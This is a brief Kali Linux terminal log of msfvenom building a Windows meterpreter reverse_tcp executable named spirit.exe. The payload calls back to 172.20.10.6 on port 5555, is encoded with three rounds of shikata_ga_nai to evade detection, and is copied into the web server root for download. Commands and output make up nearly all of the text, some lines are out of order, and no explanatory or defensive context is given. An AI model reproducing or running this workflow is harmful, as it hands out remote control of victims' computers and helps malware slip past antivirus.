 x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Final size of exe file: 73802 bytes
root@kali:~/Desktop# cp spirit.exe  /var/www/html/
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp Lhost=172.20.10.6 lport=5
555 -f exe -e x86/shikata_ga_nai -i 3  > spirit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai chosen with final size 422
Payload size: 422 bytes
Final size of exe file: 73802 bytes